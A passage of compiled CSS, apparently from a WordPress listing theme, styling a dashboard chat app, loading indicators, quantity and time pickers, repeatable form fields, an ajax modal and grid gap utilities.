  -ms-flex-pack: distribute;
      justify-content: space-around;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.withdrawal-error {
  color: #D8000C;
  margin-bottom: 15px; }

.withdrawal-note {
  text-align: right;
  margin-top: 30px;
  border-top: 1px solid #eee;
  padding-top: 10px; }

.withdrawal-cancel {
  padding: 0;
  border: 0;
  border-radius: 2px;
  margin-top: 5px;
  cursor: pointer;
  opacity: 0.9;
  font-size: 12px; }
  .withdrawal-cancel:hover {
    opacity: 1; }

.dashboard-list-footer {
  margin-top: 30px; }

.view-earnings-btn {
  cursor: pointer; }

.dashboard-chat-app-header {
  background: #fff;
  padding: 20px 30px;
  border-radius: 10px 10px 0 0;
  color: #fff; }
  .dashboard-chat-app-header h3 {
    font-size: 1.154em; }

.dashboard-chat-app-row {
  background: #fff;
  border-radius: 0 0 10px 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 560px;
  max-height: 760px; }

.dashboard-chat-app-box {
  width: 66.667%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.chat-box {
  padding: 50px 30px 35px;
  height: calc(100% - 60px);
  overflow-x: hidden;
  overflow-y: scroll; }

.dashboard-chat-app-contacts {
  width: 33.333%;
  border-left: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.chat-contacts {
  width: 100%;
  overflow-y: scroll; }

.contact-item {
  width: 100%;
  position: relative;
  padding: 20px 20px 20px 30px;
  border-bottom: 1px solid #eee;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .contact-item:after {
    content: '';
    position: absolute;
    right: 0;
    width: 6px;
    height: 0;
    z-index: 2;
    top: 0;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out; }
  .contact-item:last-child {
    border-bottom: none; }
  .contact-item.active {
    background: #ECF6F8; }
    .contact-item.active:after {
      height: 100%; }
  .contact-item:hover:after {
    height: 100%; }

.contact-avatar {
  width: 70px; }
  .contact-avatar img {
    width: 50px;
    height: 50px;
    border-radius: 100%; }

.contact-content {
  width: calc(100% - 70px);
  position: relative; }
  .contact-content .display_name {
    font-size: 0.923em;
    color: #666;
    padding-bottom: 4px; }

.dashboard-chat-app-contacts .contact-content .display_name {
  max-width: 110px; }

.contact-date {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 9px;
  color: #999; }

.contact-reply-text {
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0.923em;
  line-height: 19px;
  height: 18px;
  color: #888; }

.chat-reply {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.reply-avatar {
  width: 70px;
  margin-top: 20px; }
  .reply-avatar img {
    width: 40px;
    height: 40px;
    border-radius: 100%; }
  .reply-avatar .display_name {
    font-size: 0.845em;
    color: #999;
    display: inline-block;
    margin-top: 6px;
    width: 100%;
    font-weight: 600; }

.reply-content {
  width: calc(100% - 70px); }

.reply-time {
  display: block;
  font-size: 0.845em;
  color: #999;
  margin-bottom: 11px; }
  .reply-time span {
    position: relative;
    padding-left: 10px; }

.reply-text {
  padding: 10px 20px 15px;
  background: #F5F6FA;
  border-radius: 0 10px 10px 10px;
  width: 100%;
  text-align: left;
  font-size: 0.845em;
  color: #878C9F;
  position: relative; }

.chat-reply-reply .reply-avatar {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  text-align: right; }

.chat-reply-reply .reply-text {
  border-radius: 10px 0 10px 10px; }

.chat-reply-reply .reply-time {
  text-align: right; }

.your-reply .reply-text {
  color: #fff; }

.message-input {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 20;
  height: 50px;
  padding-right: 60px;
  border-top: 1px solid #eee;
  background: #f9f9f9; }
  .message-input textarea {
    display: block;
    white-space: pre-wrap;
    width: 100%;
    border: none;
    background: #f9f9f9;
    font-size: 0.923em;
    padding: 17px 11px 13px;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    max-height: 100px;
    resize: none; }
  .message-input button {
    position: absolute;
    right: 8px;
    width: 50px;
    height: 34px;
    background: #fff;
    border: 1px solid #eee !important;
    border-radius: 6px;
    font-size: 1.077em;
    top: 7px;
    z-index: 2;
    color: #fff;
    cursor: pointer; }

.dashboard-chat-app-box .message-input {
  margin-top: 30px;
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 60px; }
  .dashboard-chat-app-box .message-input textarea {
    padding: 17px 11px 11px; }
  .dashboard-chat-app-box .message-input button {
    top: 11px; }

.dashboard-chat .dashboard-list-box {
  overflow: hidden; }

.chat-box-wrap {
  position: relative; }

.chat-replies-loading {
  background: #ECF6F8; }
  .chat-replies-loading:before, .chat-replies-loading:after {
    display: none; }

.loading-replies + .chat-replies-loading {
  display: block; }

.chat-replies-lmore {
  -webkit-animation: none;
          animation: none;
  text-align: center;
  width: 100%;
  background: transparent;
  border-radius: 0;
  margin: 0;
  margin-bottom: 30px; }
  .chat-replies-lmore span {
    display: inline-block;
    float: none; }
  .chat-replies-lmore:before, .chat-replies-lmore:after {
    display: none; }

.chat-error-message {
  position: absolute;
  top: 0;
  height: auto;
  width: 100%;
  padding: 10px;
  color: #ff0000;
  font-weight: 700;
  z-index: 3;
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%); }

.jspVerticalBar {
  width: 5px;
  background: #ECF6F8; }

.jspPane {
  padding: 50px 30px 35px !important;
  max-width: 100%; }

.author-message-form .terms_wrap .filter-tags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .author-message-form .terms_wrap .filter-tags input {
    margin-bottom: 0; }

.author-message-error {
  color: #ff0000;
  display: none; }

.processing .author-message-error {
  display: block; }

.mini-chat-box .dashboard-chat-app-box {
  min-height: 310px;
  max-height: 410px; }

.mini-chat-box .message-input {
  border: 1px solid #eee;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }
  .mini-chat-box .message-input textarea {
    padding: 25px 70px 0 20px; }
  .mini-chat-box .message-input button {
    width: 60px;
    height: 35px;
    right: 5px; }

.mini-chat-box .chat-replies-loading {
  width: 100%; }

.no-replies {
  font-size: 1.230em;
  text-align: center; }

@media only screen and (max-width: 767px) {
  .dashboard-chat-app-box {
    min-height: 310px;
    max-height: 410px; } }

.loading-indicator, .chat-replies-lmore, .chat-replies-loading, .typing-indicator {
  will-change: transform;
  width: auto;
  border-radius: 30px;
  padding: 10px;
  display: table;
  margin: 0 auto;
  margin-right: 0;
  position: relative;
  -webkit-animation: 2s bulge infinite ease-out;
          animation: 2s bulge infinite ease-out;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .loading-indicator::before, .loading-indicator::after, .chat-replies-lmore::before, .chat-replies-lmore::after, .chat-replies-loading::before, .chat-replies-loading::after, .typing-indicator::before, .typing-indicator::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: -2px;
    height: 15px;
    width: 15px;
    border-radius: 50%; }
  .loading-indicator::after, .chat-replies-lmore::after, .chat-replies-loading::after, .typing-indicator::after {
    height: 8px;
    width: 8px;
    left: -9px;
    bottom: -9px; }
  .loading-indicator span, .chat-replies-lmore span, .chat-replies-loading span, .typing-indicator span {
    height: 10px;
    width: 10px;
    float: left;
    margin: 0 1px;
    background-color: #fff;
    display: block;
    border-radius: 50%;
    opacity: 0.4; }
    .loading-indicator span:nth-of-type(1), .chat-replies-lmore span:nth-of-type(1), .chat-replies-loading span:nth-of-type(1), .typing-indicator span:nth-of-type(1) {
      -webkit-animation: 1s blink infinite 0.3333s;
              animation: 1s blink infinite 0.3333s; }
    .loading-indicator span:nth-of-type(2), .chat-replies-lmore span:nth-of-type(2), .chat-replies-loading span:nth-of-type(2), .typing-indicator span:nth-of-type(2) {
      -webkit-animation: 1s blink infinite 0.6666s;
              animation: 1s blink infinite 0.6666s; }
    .loading-indicator span:nth-of-type(3), .chat-replies-lmore span:nth-of-type(3), .chat-replies-loading span:nth-of-type(3), .typing-indicator span:nth-of-type(3) {
      -webkit-animation: 1s blink infinite 0.9999s;
              animation: 1s blink infinite 0.9999s; }

@-webkit-keyframes blink {
  50% {
    opacity: 1; } }

@keyframes blink {
  50% {
    opacity: 1; } }

@-webkit-keyframes bulge {
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05); } }

@keyframes bulge {
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05); } }

.loading-indicator, .chat-replies-lmore {
  -webkit-animation: none;
          animation: none;
  text-align: center;
  width: 100%;
  background: transparent;
  border-radius: 0;
  margin: 0;
  margin-bottom: 30px; }
  .loading-indicator span, .chat-replies-lmore span {
    display: inline-block;
    float: none; }
  .loading-indicator:before, .loading-indicator:after, .chat-replies-lmore:before, .chat-replies-lmore:after {
    display: none; }

.loading-indicator {
  margin-top: 30px; }
  .loading-indicator span {
    width: 13px;
    height: 13px;
    margin: 3px; }

.reply-card-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  background: #f6f6f6;
  border-radius: 10px;
  padding: 15px; }

.reply-card-thumbnail {
  border-radius: 8px;
  margin-right: 15px;
  max-width: 25%;
  height: auto; }

.reply-card-text {
  font-size: 16px;
  margin-bottom: 5px;
  color: #888; }

.cth-availability-calendar .calendar-check-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 1;
  margin: 0; }

.chart-wrap .loading-indicator {
  position: absolute;
  z-index: 5;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: rgba(255, 255, 255, 0.5); }

@media only screen and (max-width: 767px) {
  .dashboard-chat-app-row {
    display: block; }
  .dashboard-chat-app-contacts,
  .dashboard-chat-app-box {
    width: 100%; }
  .dashboard-chat-app-contacts {
    max-height: 320px; } }

.qtt-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .qtt-item label {
    width: auto;
    position: relative;
    top: 16px;
    padding-right: 10px;
    color: #878C9F;
    font-size: 10px;
    font-weight: 600; }
  .qtt-item .qtt-label-wrap {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1; }
  .qtt-item .qtt-input {
    width: 65px; }
  .qtt-item .qtt-price {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1; }

.qtt-input {
  float: left;
  width: 65px;
  height: 42px;
  position: relative; }
  .qtt-input input {
    width: 100%;
    height: 42px;
    line-height: 1.65;
    float: left;
    padding: 0;
    margin: 0;
    padding-left: 10px;
    border: 1px solid #eee;
    border-radius: 4px 0 0 4px;
    margin-bottom: 0; }
    .qtt-input input:focus {
      outline: 0; }

.qtt-nav {
  position: absolute;
  height: 42px;
  right: 0;
  width: 20px;
  border-right: 1px solid #eee; }

.qtt-btn {
  background: #F7F9FB;
  position: absolute;
  right: 0;
  cursor: pointer;
  border-left: 1px solid #eee;
  width: 20px;
  text-align: center;
  color: #333;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none; }

.qtt-up {
  position: absolute;
  height: 50%;
  top: 0;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #eee; }

.qtt-down {
  position: absolute;
  bottom: 0;
  height: 50%;
  border-bottom: 1px solid #eee; }

.cth-tpick-wrapper {
  position: relative;
  width: 100%; }
  .cth-tpick-wrapper .cth-input {
    margin-bottom: 0;
    width: 100%; }

.cth-time-picker .cth-tpick-wrapper {
  margin-bottom: 20px; }

.cth-tpick-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-width: 150px;
  min-width: 100%;
  padding: 10px;
  border: 1px solid #eee;
  background: #fff;
  margin-top: 5px;
  margin-top: 0px;
  -webkit-box-shadow: 1px 1px 0px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 1px 1px 0px 1px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  position: absolute;
  z-index: 10; }
  .cth-tpick-inner .qtt-input {
    height: 40px;
    width: 100%;
    min-width: 70px; }
    .cth-tpick-inner .qtt-input input {
      padding-right: 0;
      border-radius: 0;
      height: 40px;
      line-height: 40px; }
  .cth-tpick-inner .qtt-nav {
    height: 40px; }
  .cth-tpick-inner .qtt-btn {
    background: #fff; }
    .cth-tpick-inner .qtt-btn:hover {
      background: #eee; }
  .cth-tpick-inner .cth-tpick-item {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1; }
  .cth-tpick-inner .cth-tpick-apm {
    width: 50px; }

.cth-tpick-apm {
  width: 50px; }
  .cth-tpick-apm button {
    width: 100%;
    height: 100%;
    -webkit-appearance: none;
    border: 0;
    background: #fff;
    cursor: pointer; }
    .cth-tpick-apm button:hover {
      background: #eee; }

.cth-tpick-wrapper.tpicker-show .cth-tpick-inner {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-top: 0; }

.cth-tpick-wrapper.tpicker-show .cth-input {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  margin-bottom: 0; }

.rpfields-wrap .rpfields-child-3 .rpfields-child-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 32%;
          flex: 0 32%; }

.rpfields-wrap .rpfields-child-1 .rpfields-child-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 96%;
          flex: 0 96%; }

.rpfields-wrap .rpfields-child input {
  height: 40px;
  width: 100%; }

.btn.float-btn.preview-btn {
  margin: 0 0 10px auto; }

.coupons-child-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .coupons-child-wrap .coupon-child {
    width: 32%; }
    .coupons-child-wrap .coupon-child label {
      margin-bottom: 5px; }
  .coupons-child-wrap .cth-dpick-label-val {
    border: 1px solid #eee;
    background: #f7f9fb;
    height: 40px;
    min-height: 0;
    padding-left: 10px; }

.services-child-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .services-child-wrap .service-child {
    width: 32%; }
    .services-child-wrap .service-child label {
      margin-bottom: 5px; }

.general-booking-inner .cth-daterange-picker .in-out-dates,
.rental-booking-inner .cth-daterange-picker .in-out-dates {
  padding-left: 40px; }

#admin-room-app .rpfields-wrap .rpfields-child input,
#admin-listing-app .rpfields-wrap .rpfields-child input,
#react-woo-app .rpfields-wrap .rpfields-child input {
  height: 40px; }

.wp-admin .qtt-input input {
  height: 40px !important; }

.render-add-field {
  display: none; }

.azp_container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .azp_container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .azp_container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .azp_container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .azp_container {
      max-width: 1140px; } }

.azp_container-fluid {
  max-width: 100%;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.azp_row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .azp_col, .no-gutters > [class*="azp_col-"] {
    padding-right: 0;
    padding-left: 0; }

.azp_col,
.azp-col-100 {
  width: 100%; }

.azp_col_inner,
.azp-col-inner-100 {
  width: 100%; }

.azp_col {
  padding-left: 15px;
  padding-right: 15px; }

@media screen and (min-width: 1024px) {
  .azp-col-50 {
    width: 50%; }
  .azp-col-33 {
    width: 33.333%; }
  .azp-col-25 {
    width: 25%; }
  .azp-col-20 {
    width: 20%; }
  .azp-col-16 {
    width: 16.666%; }
  .azp-col-14 {
    width: 14.285%; }
  .azp-col-12 {
    width: 12.5%; }
  .azp-col-11 {
    width: 11.111%; }
  .azp-col-10 {
    width: 10%; }
  .azp-col-66 {
    width: 66.666%; }
  .azp-col-inner-50 {
    width: 50%; }
  .azp-col-inner-33 {
    width: 33.333%; }
  .azp-col-inner-25 {
    width: 25%; }
  .azp-col-inner-20 {
    width: 20%; }
  .azp-col-inner-16 {
    width: 16.666%; }
  .azp-col-inner-14 {
    width: 14.285%; }
  .azp-col-inner-12 {
    width: 12.5%; }
  .azp-col-inner-11 {
    width: 11.111%; }
  .azp-col-inner-10 {
    width: 10%; }
  .azp-col-inner-66 {
    width: 66.666%; } }

.azp_row_section-0-gap > .azp_container {
  padding-left: 0;
  padding-right: 0; }
  .azp_row_section-0-gap > .azp_container > .azp_row {
    margin-left: 0;
    margin-right: 0; }
    .azp_row_section-0-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 0;
      padding-right: 0; }

.azp_row_section-1-gap > .azp_container {
  padding-left: 1px;
  padding-right: 1px; }
  .azp_row_section-1-gap > .azp_container > .azp_row {
    margin-left: -1px;
    margin-right: -1px; }
    .azp_row_section-1-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 1px;
      padding-right: 1px; }

.azp_row_section-3-gap > .azp_container {
  padding-left: 3px;
  padding-right: 3px; }
  .azp_row_section-3-gap > .azp_container > .azp_row {
    margin-left: -3px;
    margin-right: -3px; }
    .azp_row_section-3-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 3px;
      padding-right: 3px; }

.azp_row_section-4-gap > .azp_container {
  padding-left: 4px;
  padding-right: 4px; }
  .azp_row_section-4-gap > .azp_container > .azp_row {
    margin-left: -4px;
    margin-right: -4px; }
    .azp_row_section-4-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 4px;
      padding-right: 4px; }

.azp_row_section-5-gap > .azp_container {
  padding-left: 5px;
  padding-right: 5px; }
  .azp_row_section-5-gap > .azp_container > .azp_row {
    margin-left: -5px;
    margin-right: -5px; }
    .azp_row_section-5-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 5px;
      padding-right: 5px; }

.azp_row_section-10-gap > .azp_container {
  padding-left: 10px;
  padding-right: 10px; }
  .azp_row_section-10-gap > .azp_container > .azp_row {
    margin-left: -10px;
    margin-right: -10px; }
    .azp_row_section-10-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 10px;
      padding-right: 10px; }

.azp_row_section-15-gap > .azp_container {
  padding-left: 15px;
  padding-right: 15px; }
  .azp_row_section-15-gap > .azp_container > .azp_row {
    margin-left: -15px;
    margin-right: -15px; }
    .azp_row_section-15-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 15px;
      padding-right: 15px; }

.azp_row_section-20-gap > .azp_container {
  padding-left: 20px;
  padding-right: 20px; }
  .azp_row_section-20-gap > .azp_container > .azp_row {
    margin-left: -20px;
    margin-right: -20px; }
    .azp_row_section-20-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 20px;
      padding-right: 20px; }

.azp_row_section-25-gap > .azp_container {
  padding-left: 25px;
  padding-right: 25px; }
  .azp_row_section-25-gap > .azp_container > .azp_row {
    margin-left: -25px;
    margin-right: -25px; }
    .azp_row_section-25-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 25px;
      padding-right: 25px; }

.azp_row_section-30-gap > .azp_container {
  padding-left: 30px;
  padding-right: 30px; }
  .azp_row_section-30-gap > .azp_container > .azp_row {
    margin-left: -30px;
    margin-right: -30px; }
    .azp_row_section-30-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 30px;
      padding-right: 30px; }

.azp_row_section-35-gap > .azp_container {
  padding-left: 35px;
  padding-right: 35px; }
  .azp_row_section-35-gap > .azp_container > .azp_row {
    margin-left: -35px;
    margin-right: -35px; }
    .azp_row_section-35-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 35px;
      padding-right: 35px; }

.azp_row_section-40-gap > .azp_container {
  padding-left: 40px;
  padding-right: 40px; }
  .azp_row_section-40-gap > .azp_container > .azp_row {
    margin-left: -40px;
    margin-right: -40px; }
    .azp_row_section-40-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 40px;
      padding-right: 40px; }

.azp_row_section-45-gap > .azp_container {
  padding-left: 45px;
  padding-right: 45px; }
  .azp_row_section-45-gap > .azp_container > .azp_row {
    margin-left: -45px;
    margin-right: -45px; }
    .azp_row_section-45-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 45px;
      padding-right: 45px; }

.azp_row_section-50-gap > .azp_container {
  padding-left: 50px;
  padding-right: 50px; }
  .azp_row_section-50-gap > .azp_container > .azp_row {
    margin-left: -50px;
    margin-right: -50px; }
    .azp_row_section-50-gap > .azp_container > .azp_row > .azp_col {
      padding-left: 50px;
      padding-right: 50px; }

.rpfields-wrap .rpfields-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 1rem; }
  .rpfields-wrap .rpfields-child > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 45%;
            flex: 0 45%; }
  .rpfields-wrap .rpfields-child .rpfields-child-item {
    margin: 0 10px; }
    .rpfields-wrap .rpfields-child .rpfields-child-item:first-child {
      margin-left: 0; }
    .rpfields-wrap .rpfields-child .rpfields-child-item input {
      margin: 0; }
  .rpfields-wrap .rpfields-child textarea, .rpfields-wrap .rpfields-child select, .rpfields-wrap .rpfields-child input {
    width: 100%;
    padding: 4px 10px;
    border-radius: 4px;
    margin-bottom: 10px;
    border: 1px solid #e5e7f2;
    background: #f9f9f9;
    color: #7d93b2; }
  .rpfields-wrap .rpfields-child select {
    height: 40px;
    line-height: 40px; }
  .rpfields-wrap .rpfields-child input {
    height: 40px; }
    .rpfields-wrap .rpfields-child input:first-child {
      margin-left: 0; }
  .rpfields-wrap .rpfields-child .rpfields-child-item-button {
    -ms-flex-preferred-size: 40px;
        flex-basis: 40px; }
    .rpfields-wrap .rpfields-child .rpfields-child-item-button button {
      width: 100%; }
  .rpfields-wrap .rpfields-child .rpfields-child-item-button button,
  .rpfields-wrap .rpfields-child > button {
    border: 0;
    -ms-flex-preferred-size: 40px;
        flex-basis: 40px;
    padding: 0;
    border-radius: 4px;
    height: 40px;
    cursor: pointer;
    text-align: center;
    margin-top: 0; }
    .rpfields-wrap .rpfields-child .rpfields-child-item-button button:after,
    .rpfields-wrap .rpfields-child > button:after {
      display: none; }
    .rpfields-wrap .rpfields-child .rpfields-child-item-button button span,
    .rpfields-wrap .rpfields-child > button span {
      font-size: 1.154em;
      height: auto;
      width: auto; }

.rpfields-wrap .btn i {
  right: 0px;
  top: 0;
  position: relative;
  line-height: 1;
  border-left: 0;
  width: auto;
  height: auto; }

.rpfields-wrap .rmrpfield {
  background: #EA4D37;
  color: #fff;
  bottom: 1px; }
  .rpfields-wrap .rmrpfield:hover {
    background: #2C3B5A; }

.rpfields-wrap + .addrpfield {
  color: #fff;
  margin-top: 0;
  border-radius: 4px;
  background: #429ddb;
  border: 0px;
  cursor: pointer; }
  .rpfields-wrap + .addrpfield:hover {
    background: #2C3B5A; }

.submit-field-facts .rpfields-wrap .rpfields .rpfields-child .rpfields-child-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 30%;
          flex: 0 30%; }

.submit-field-facts .rpfields-wrap .rpfields .rpfields-child .rpfields-child-item-button {
  -ms-flex-preferred-size: 40px;
      flex-basis: 40px; }

.tag-input-ul {
  list-style: none;
  border: 1px solid #eee;
  padding: 10px;
  border-radius: 6px;
  margin: 0; }

.lfield-content.hasIcon .tag-input-ul {
  padding-left: 45px; }

.tag-input-li {
  display: inline-block;
  padding: 2px 10px;
  cursor: pointer;
  margin-right: 5px;
  border-radius: 4px;
  border: 1px solid #ccc;
  background: #dcddde;
  margin-bottom: 0; }
  .tag-input-li span {
    color: #8a8a8a;
    font-size: 1.077em; }

.tag-input-input {
  outline: none;
  border: none;
  padding: 5px; }

.submit-field .tag-input-ul {
  background: #f7f9fb; }

.submit-field-taginput .submit-field .lfield-icon {
  top: 45px; }

/*-------------Ajax modal---------------------------------------*/
.ajax-modal-container {
  position: fixed;
  top: 0;
  right: -550px;
  width: 550px;
  height: 100%;
  z-index: 1000;
  overflow: hidden;
  overflow-y: auto;
  opacity: 0;
  background: #fff; }

.admin-bar .ajax-modal-container {
  padding-top: 35px; }

#ajax-modal {
  overflow: hidden;
  background: #fff;
  height: 100%; }

.ajax-modal-item {
  height: 100%;
  overflow: hidden;
  overflow-y: auto; }

.ajax-modal-wrap {
  opacity: 0; }

.ajax-modal-media {
  border-radius: 20px 0 0 0; }
  .ajax-modal-media img {
    width: 100%;
    height: auto; }

.ajax-modal-details {
  padding: 30px 45px;
  margin-top: 20px; }
  .ajax-modal-details h3 {
    color: #334e6f;
    padding-bottom: 26px;
    font-size: 16px;
    font-weight: 700; }

.ajax-modal-details-box {
  width: 100%;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee; }
  .ajax-modal-details-box h3 {
    color: #334e6f;
    padding-bottom: 26px;
    font-size: 16px;
    font-weight: 700; }

.ajax-modal-title {
  color: #fff;
  padding: 20px 0 25px;
  cursor: pointer;
  font-size: 18px;
  font-weight: 500;
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center; }

.ajax-modal-photos-btn {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: 5;
  padding: 10px 20px;
  cursor: pointer;
  border-radius: 4px;
  color: #fff;
  background: #18458B;
  font-size: 11px;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2); }
  .ajax-modal-photos-btn span {
    padding: 0 4px; }

.ajax-modal-list {
  border-bottom: 1px solid #eee;
  background: #f9f9f9; }
  .ajax-modal-list ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 0;
    text-align: center;
    list-style: none; }
  .ajax-modal-list li {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    padding: 12px 0;
    border-left: 1px solid #e2e2e2;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .ajax-modal-list li h5 {
      font-size: 11px;
      color: #999; }
      .ajax-modal-list li h5 span {
        color: #666;
        padding-left: 4px; }
    .ajax-modal-list li i {
      font-size: 28px;
      padding-bottom: 10px; }

.ajax-modal-list li:first-child {
  border: none; }

.ajax-modal-close {
  position: absolute;
  left: 40px;
  width: 40px;
  height: 40px;
  top: 25px;
  font-size: 14px;
  color: #fff;
  line-height: 40px;
  z-index: 20;
  background: #18458B;
  border-radius: 6px;
  cursor: pointer;
  text-align: center; }

.ajax-modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  overflow: auto;
  display: none;
  z-index: 118;
  -webkit-transform: translate3d(0, 0, 0);
  background: rgba(0, 0, 0, 0.41); }

.ajax-loader {
  z-index: 100; }

.ajax-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 40px;
  border: 4px solid;
  border-radius: 100%;
  margin: -20px 0 0 -20px;
  border-color: #3aaced; }

.ajax-loader-cirle {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  -webkit-animation: loadRSpin 1000ms linear infinite;
          animation: loadRSpin 1000ms linear infinite; }

.ajax-loader-cirle:before {
  content: '';
  position: absolute;
  width: 12px;
  height: 4px;
  border-radius: 4px;
  background: #f9b90f;
  left: 50%;
  top: 50%;
  margin: -2px 0 0 -12px; }

@-webkit-keyframes loadRSpin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loadRSpin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

.single-listing .ajax-modal-wrap .azp_container {
  width: 100%; }

.azp_rcontent {
  padding: 30px 45px 0 45px;
  margin-top: 20px; }

.azp_sroom_calendar,
.azp_rfeatures {
  padding: 0 45px; }

.ravaical-min-nights {
  margin-top: 10px; }

.lroom-features ul {
  list-style: none;
  margin: 0; }

.listing-features.lroom-features {
  margin-bottom: 0; }
  .listing-features.lroom-features li {
    padding-left: 0;
    width: 33.33%;
    margin-right: 0; }
    .listing-features.lroom-features li i {
      margin-right: 10px; }

.ajax-modal-item-inner .azp_row_section-15-gap > .azp_container > .azp_row > .azp_col.azp-col-100 {
  padding-left: 0;
  padding-right: 0; }

.box-widget.opening-hours .current-status {
  display: block;
  margin-bottom: 20px; }
  .box-widget.opening-hours .current-status .listing-timezone {
    font-size: 70%; }

.submit-fields-wrap .submit-field select.listing-cat-multi {
  height: auto;
  overflow: scroll; }

.btn.view-invoice-btn {
  padding: 7px 15px; }

.ctour-ticket-slot {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%; }

.lstreet-view {
  height: 400px; }

